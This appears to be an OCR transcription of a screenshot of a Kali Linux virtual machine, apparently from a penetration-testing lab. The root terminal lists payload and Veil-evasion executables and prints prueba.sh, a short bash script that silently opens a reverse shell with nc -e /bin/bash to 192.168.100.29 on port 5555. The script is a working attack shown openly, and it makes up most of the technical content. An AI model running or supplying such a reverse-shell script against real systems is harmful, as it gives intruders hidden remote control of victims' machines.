 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
14:06
root@kali: /home/kali
File Actions Edit View Help
(root@kali)-[/home/kali]
# ls
carro.png Documents Music prueba.sh Public
carro_prueba.exe Downloads payload.exe prueba_veil.exe Templates
Desktop gatito.jpg Pictures Prueba_Veil.sfx.exe Videos
(root@kali)-[/home/kali]
# cat prueba.sh
#!/bin/bash
HOST="192.168.100.29"
PORT="5555"
/usr/bin/nc $HOST $PORT -e /bin/bash >/dev/null 2>&1 &
(root@kali)-[/home/kali]
#